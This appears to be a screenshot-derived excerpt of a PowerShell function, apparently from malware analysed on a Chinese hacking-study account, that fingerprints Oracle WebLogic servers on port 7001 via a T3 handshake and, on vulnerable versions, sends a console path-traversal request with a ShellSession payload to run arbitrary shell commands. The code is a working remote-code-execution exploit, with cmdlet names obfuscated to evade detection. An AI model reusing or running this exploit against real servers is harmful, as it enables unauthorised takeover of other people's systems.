 10106 function logicexec($ip,$cmd){
10107 try{
10108 $client = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,7001)
10109 }catch{
10110 return $false
10111 }
10112 $sock = $client.Client
10113 $send_pkt = [Text.Encoding]::ASCII.getbytes("t3 12.2.1`nAS:255`nHL:19`n`n")
10114 $sock.Send($send_pkt)|out-null
10115 $nb = [Array]::CreateInstance(('byt'+'e'), 200)
10116 $recv = $sock.Receive($nb)
10117 $str=[Text.Encoding]::ASCII.getstring($nb[0..($recv-1)])
10118 $sock.Close()|out-null
10119 write-host $str
10120 if($str -match "HELO:(10\.3\.6\.0|12\.1\.3\.0|12\.2\.1\.3|12\.2\.1\.4|14\.1\.1\.0)"){
10121 $client1 = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,7001)
10122 $sock1 = $client1.Client
10123 if($cmd -match "powershell|cmd"){
10124 $exec_obj = "new String[]{%27cmd%27,%27/c%27,%27$cmd%27}"
10125 } else{
10126 $exec_obj = "new String[]{%27/bin/sh%27,%27-c%27,%27$cmd%27}"
10127 }
10128 $send_str = "GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.
Runtime.getRuntime().exec($exec_obj);%22); HTTP/1.1`nHost: ${ip}:7001`nUser-Agent: curl/7.55.1`nAccept: */*`nContent-Type:application/x-www-form-urlencoded;
charset=utf-8`n`n"
10129 $send_pkt1 = [Text.Encoding]::ASCII.getbytes($send_str)
10130 $sock1.Send($send_pkt1)|out-null
10131 return $true
10132 }
10133 return $false
10134 }
HACK学习呀